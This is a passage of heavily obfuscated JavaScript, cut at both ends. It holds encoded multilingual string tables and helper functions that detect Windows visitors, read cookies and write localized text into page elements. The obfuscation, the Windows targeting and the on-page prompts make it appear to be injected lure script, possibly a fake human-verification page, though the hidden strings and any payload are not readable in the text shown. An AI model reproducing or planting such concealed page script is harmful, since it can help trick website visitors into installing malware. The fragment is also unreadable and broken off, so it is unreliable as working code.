1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return 